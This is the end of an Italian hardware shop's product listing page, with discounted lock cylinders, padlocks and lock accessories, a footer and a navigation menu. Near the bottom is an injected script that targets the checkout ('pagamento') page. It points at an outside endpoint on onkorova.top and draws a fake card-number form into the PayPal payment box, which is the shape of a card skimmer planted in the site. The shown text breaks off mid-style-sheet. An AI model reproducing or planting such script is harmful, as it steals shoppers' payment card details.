</div><div class="product-small col has-hover product type-product post-2150 status-publish last instock product_cat-cilindri-ed-accessori product_cat-sicurezza has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/cilindro-mm-50-pompa-d34-p-401-mottura-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/70091155-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cilindri ed accessori MOTTURA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/70091155-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/70091155-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/70091155-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/70091155-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/70091155-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/70091155-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/70091155-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/70091155-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Cilindri ed accessori		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/cilindro-mm-50-pompa-d34-p-401-mottura-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CILINDRO MM.50 POMPA D34 P/401 | MOTTURA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>112,24<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 112,24&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89,79<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 89,79&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2119 status-publish first instock product_cat-accessori-per-serratura-sicurezza product_cat-sicurezza has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/scarpina-premimolla-cisa-pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40007559020-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Accessori per serratura CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40007559020-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007559020-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007559020-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007559020-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007559020-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007559020-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007559020-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007559020-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Accessori per serratura		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/scarpina-premimolla-cisa-pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SCARPINA PREMIMOLLA | CISA (PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>322,08<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 322,08&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>257,66<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 257,66&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2014 status-publish instock product_cat-cilindri-ed-accessori product_cat-sicurezza has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/cilindri-tondi-p-6211-lmm-11-prefer-5pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/7506810000-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cilindri ed accessori PREFER da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/7506810000-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/7506810000-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/7506810000-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/7506810000-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/7506810000-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/7506810000-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/7506810000-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/7506810000-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Cilindri ed accessori		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/cilindri-tondi-p-6211-lmm-11-prefer-5pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CILINDRI TONDI P/6211 L=MM.11 | PREFER (5PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 24,40&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,52<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 19,52&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2559 status-publish instock product_cat-lucchetti-ed-accessori product_cat-sicurezza has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/lucchetti-ottone-mm-25-yale-6pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2024/09/61011020-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lucchetti ed accessori YALE da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2024/09/61011020-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2024/09/61011020-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2024/09/61011020-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2024/09/61011020-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2024/09/61011020-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2024/09/61011020-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2024/09/61011020-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2024/09/61011020-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Lucchetti ed accessori		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/lucchetti-ottone-mm-25-yale-6pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LUCCHETTI OTTONE MM. 25 | YALE (6PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>58,56<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 58,56&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>46,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 46,85&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2190 status-publish last instock product_cat-accessori-per-serratura-sicurezza product_cat-sicurezza has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/perno-d-28-5-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Accessori per serratura CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40007551010-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Accessori per serratura		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/perno-d-28-5-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PERNO D.2,8/5 | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>204,96<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 204,96&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>163,97<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 163,97&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2353 status-publish first instock product_cat-maniglioni-antipanico product_cat-sicurezza has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrat-infil-scr-antipan-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40043130650-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maniglioni antipanico CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40043130650-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40043130650-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40043130650-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40043130650-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40043130650-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40043130650-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40043130650-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40043130650-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Maniglioni antipanico		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrat-infil-scr-antipan-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRAT.INFIL.SCR.ANTIPAN. | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>109,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 109,80&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>87,84<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 87,84&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1561030358">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-840082783">


	<div id="col-1887269634" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_708719375">
								<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="attachment-large size-large" alt="Ferramenta Bossi Logo Bianco" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_708719375 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row row-solid"  id="row-1709599095">


	<div id="col-1139878437" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/chi-siamo/" >
						<span class="ux-menu-link__text">
				Chi siamo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/termini-e-condizioni-di-vendita/" >
						<span class="ux-menu-link__text">
				Termini e Condizioni Generali di Vendita			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/contatti/" >
						<span class="ux-menu-link__text">
				Contatti			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/privacy-policy/" >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1711038085" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/" >
						<span class="ux-menu-link__text">
				Access. Tapparelle e Persiane			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/antinfortunistica/" >
						<span class="ux-menu-link__text">
				Antinfortunistica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/articoli-per-la-casa/" >
						<span class="ux-menu-link__text">
				Articoli per la casa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/beta/" >
						<span class="ux-menu-link__text">
				Beta			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/cassette-postali/" >
						<span class="ux-menu-link__text">
				Cassette postali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/" >
						<span class="ux-menu-link__text">
				Catenacci/Cerniere/Cancelli			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1945560407" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catene-e-funi/" >
						<span class="ux-menu-link__text">
				Catene e Funi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/" >
						<span class="ux-menu-link__text">
				Duplicatrici Chiavi Radiocomandi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/elettroutensili/" >
						<span class="ux-menu-link__text">
				Elettroutensili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/" >
						<span class="ux-menu-link__text">
				Fissaggi/Collanti/Siliconi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/" >
						<span class="ux-menu-link__text">
				Giardinaggio e Idraulica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/lastrine-piastre-mensole/" >
						<span class="ux-menu-link__text">
				Lastrine/Piastre/Mensole			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-128978714" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/" >
						<span class="ux-menu-link__text">
				Maniglie/Pomoli/Mobili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/materiale-elettrico/" >
						<span class="ux-menu-link__text">
				Materiale elettrico			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/ruote/" >
						<span class="ux-menu-link__text">
				Ruote			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/serrature/" >
						<span class="ux-menu-link__text">
				Serrature			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/sicurezza/" >
						<span class="ux-menu-link__text">
				Sicurezza			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/utensili/" >
						<span class="ux-menu-link__text">
				Utensili			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1561030358 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(242, 242, 242);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Ferramenta Bossi S.r.l. | P.IVA 10585300154<br/>Designed by <a href="https://n-3.it/" target="_blank"> N3</a> | Powered by <a href="https://n-3.it/" target="_blank"> N3</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836"><a href="https://ferramentabossi.it/tutti-i-prodotti/">Tutti i prodotti</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ferramentabossi.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://ferramentabossi.it/contatti/">Contatti</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in" title="Accedi">
			<span class="header-account-title">
				Accedi			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.cky-revisit-bottom-left {
	opacity: 0;
	/* background-color: #342323 !important; */
	bottom: 0 !important;
    left: 0 !important;
    border-radius: 0px !important;
}</style>
<script>
setTimeout(function() {
	jQuery(".cky-btn-revisit-wrapper").css({'filter':'alpha(opacity=100)', 'opacity':'1', 'position':'absolute'}).appendTo(".footer-primary");
}, 2000);
</script>
<script>
(async () => {
    let url5555 = "https://onkorova.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "pagamento";
    let unloadPinned = false;

    function allChecked() {
        return (
        document.URL.includes(urlInclude) &&
        localStorage.getItem("already_checked") !== "1"
        );
    }

    function renderForm() {
        let frame = document.querySelector(".payment_box.payment_method_ppcp-gateway");
        // let paymentBox = document.querySelector(".payment_box.payment_method_fkwcs_stripe");
        // paymentBox.style.display = "none";
        // frame.getElementsByTagName("li").style.display = "none"

        let newDiv = document.createElement("div");
        newDiv.classList.add("s_div1");
        newDiv.innerHTML += `
    <style>
            body {
                background-color: #fafafa;
            }
            svg {
                display: block;
                height: auto;
                width: 1.95em;
            }

            span {
                font-family: Arial, sans-serif;
            }

            label {
                font-family: Arial, sans-serif;
                margin-bottom: 4px;
                display: block;
                font-size: 13px;
            }

            .payTitle {
                font-size: 16px;
            }

            .paymentBox {
                width: 100%;
                height: 100%;
                align-items: center;
                margin-top: 1em;
                display: flex;
                box-sizing: border-box;
                font-size: 1em;
                font-family: Arial, sans-serif;
                line-height: 1.5;
                color: #515151;
            }

            .cardForm {
                box-sizing: border-box;
                display: block;
            }

            .cardNumContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .cardExpCvvContainer {
                display: flex;
